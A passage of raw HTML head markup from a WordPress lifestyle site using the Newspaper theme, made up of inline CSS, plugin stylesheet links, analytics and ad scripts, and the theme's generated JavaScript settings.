0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lifetrixcorner.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 20px;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 12px;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lifetrixcorner.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifetrixcorner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifetrixcorner.com/wp-json/wp/v2/posts/2725" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifetrixcorner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.2.1" />
<link rel='shortlink' href='https://lifetrixcorner.com/?p=2725' />
<meta name="google-site-verification" content="G6UX3fl8QWhs-kyEkT2oXpYLGzVzAgH4-hJzqYGe0JY" />
<!-- Global site tag (gtag.js) - Google
Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190738263-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-190738263-1');
</script>
<script data-ad-client="ca-pub-1410788781925087" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1410788781925087" crossorigin="anonymous"></script>
<meta name="wearecontent-verify-code" content="275f30c7c6b329ce986a043fd22615286425098d"/>			<style>
							</style>
			    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lifetrixcorner.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lifetrixcorner.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/lifetrixcorner.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#b70055";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ad77408c74";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}body{background-color:#ffffff}.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap 